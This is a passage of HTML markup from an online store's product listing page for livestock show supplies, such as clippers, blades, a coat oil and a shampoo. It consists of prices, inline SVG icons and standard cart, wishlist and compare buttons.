M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('576');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/lister-star-clipper">Lister Star Clipper</a></h4>
                    <p class="description">One of Lister’s most popular products, the Star is a beloved fixture in many stables &amp; barns. Th..</p>
                                          <p class="price"> 
                                                $329.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('576');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/premier-1-clipper">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Untitled%20design%20(18)-370x370.png" alt="Premier 1 4000c Clipper" title="Premier 1 4000c Clipper" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=574">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('574');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('574');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/premier-1-clipper">Premier 1 4000c Clipper</a></h4>
                    <p class="description">Premier 1 4000c ClipperPremier 4000c Package includes:Premier 4000c Clipper, Fine blade set, Case, k..</p>
                                          <p class="price"> 
                                                $349.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('574');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/premier-1-xtracover">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Untitled%20design%20(19)-370x370.png" alt="Premier 1 XtraCover Blade" title="Premier 1 XtraCover Blade" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=575">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('575');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('575');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/premier-1-xtracover">Premier 1 XtraCover Blade</a></h4>
                    <p class="description">Premier 1 XtraCover Blade - Leaves 300% more fiber length than a Fine blade. Has a cutting depth of ..</p>
                                          <p class="price"> 
                                                $46.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('575');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/show-coat">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Screenshot%202024-10-08%20at%209.49.07 AM-370x370.png" alt="Show Coat " title="Show Coat " class="img-responsive" />
                                                  </a>  
    				        <span class="outstock-overlay">Sold Out</span>                                        	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=552">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('552');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('552');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/show-coat">Show Coat </a></h4>
                    <p class="description">ShowCoat is a concentrated blend of 100% natural oils specifically chosen to promote hair growth &am..</p>
                                          <p class="price"> 
                                                $35.00
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('552');"  class="sold-out" disabled>
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/ultra-shag-shampoo">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Screen+Shot+2023-04-05+at+7.07.08+AM-370x370.png" alt="Ultra Shag Shampoo - use code PRINCESS10 " title="Ultra Shag Shampoo - use code PRINCESS10 " class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=554">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
